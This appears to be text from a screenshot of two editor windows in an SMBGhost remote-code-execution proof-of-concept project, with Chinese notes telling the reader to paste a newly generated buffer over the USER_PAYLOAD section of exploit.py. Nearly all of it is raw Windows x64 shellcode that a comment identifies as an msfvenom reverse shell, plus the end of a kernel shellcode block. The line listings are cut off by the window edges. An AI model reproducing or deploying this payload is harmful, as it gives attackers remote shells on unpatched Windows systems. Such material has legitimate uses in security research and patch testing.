 ~/SMBGhost_RCE_PoC-master/payload [只读] - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
修改buf为USAR_PAYLOAD
1 buf =  b""
2 buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 buf += b"\x41\x51\x41\x50\x52\x51\x48\x31\xd2\x65\x48\x8b\x52"
4 buf += b"\x60\x56\x48\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9"
5 buf += b"\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50\x48\x31\xc0\xac"
6 buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 buf += b"\x01\xd0\x50\x44\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18"
11 buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
12 buf += b"\x31\xc9\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
13 buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
14 buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
15 buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
16 buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
17 buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
18 buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
19 buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
20 buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
21 buf += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
22 buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
23 buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
24 buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
25 buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
26 buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
27 buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
28 buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
29 buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
30 buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
~/SMBGhost_RCE_PoC-master/exploit.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
85 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00"
87 KERNEL_SHELLCODE += b"\x00\x00\x00"
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90 USER_PAYLOAD =  b""
91 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
92 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60"
93 USER_PAYLOAD += b"\x51\x56\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x0f\xb7"
94 USER_PAYLOAD += b"\x4a\x4a\x48\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac"
95 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
96 USER_PAYLOAD += b"\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
97 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
98 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
99 USER_PAYLOAD += b"\x01\xd0\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\x50"
100 USER_PAYLOAD += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"
101 USER_PAYLOAD += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
102 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
103 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
104 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
105 USER_PAYLOAD += b"\x58\x41\x58\x5e\x59\x48\x01\xd0\x5a\x41\x58\x41\x59"
106 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
107 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
108 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
109 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
110 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
111 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
112 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
113 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
覆盖这里原有
USER_PAYLOAD区域